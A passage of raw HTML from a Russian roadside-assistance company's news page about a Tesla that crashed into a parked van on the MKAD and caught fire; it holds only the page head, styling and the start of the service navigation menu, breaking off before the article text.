

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/inform/news/tesla-vzorvalos-v-moskve/
body_size: 15695
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Tesla взорвалось в Москве - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Tesla взорвалось в Москве" />
	<meta name="description" content="В субботу на 42-м километре МКАД электромобиль Tesla Алексея Третьякова врезался в припаркованную Газель и загорелся." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="В Москве взорвался электрокар Tesla">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="В субботу на 42-м километре МКАД электромобильАлексея Третьякова врезался и загорелся.">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//inform/news/tesla-vzorvalos-v-moskve/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_header/header_02.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  </head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 